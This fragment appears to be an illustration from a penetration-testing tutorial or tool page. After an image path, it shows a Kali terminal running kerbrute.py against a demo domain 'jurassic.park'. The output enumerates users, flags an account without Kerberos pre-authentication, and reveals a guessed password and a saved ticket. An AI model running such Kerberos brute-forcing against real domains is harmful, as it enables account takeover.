 root@kali:kerbrute# python kerbrute.py -domain jurassic.park -users users.txt
-passwords passwords.txt -outputfile jurassic_passwords.txt
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
[*] Valid user => triceratops
[*] Valid user => velociraptor [NOT PREAUTH]
[*] Valid user => trex
[*] Blocked/Disabled user => trex
[*] Stupendous => velociraptor:Sm4rtSp33d
[*] Saved TGT in velociraptor.ccache
[*] Saved discovered passwords in jurassic_passwords.txt